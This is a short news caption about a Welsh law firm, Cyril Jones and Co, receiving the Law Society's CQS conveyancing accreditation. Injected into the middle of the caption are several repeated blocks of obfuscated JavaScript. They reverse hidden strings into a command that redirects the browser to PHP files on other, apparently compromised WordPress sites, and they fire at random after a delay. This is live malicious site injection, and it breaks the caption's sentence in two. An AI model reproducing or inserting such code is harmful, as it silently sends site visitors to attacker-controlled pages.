 Cyril Jones and Co are presented with  the CQS standard for conveyancing, they are the 2000th firm in England and Wales $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to receive it and Lowri Morgan Manager of the Law Society presented the certificate. Pictured (L/R) is Glen Murphy , Lowri Morgan head of the law Society Wales, Marta Zembrowska and Gareth Jones.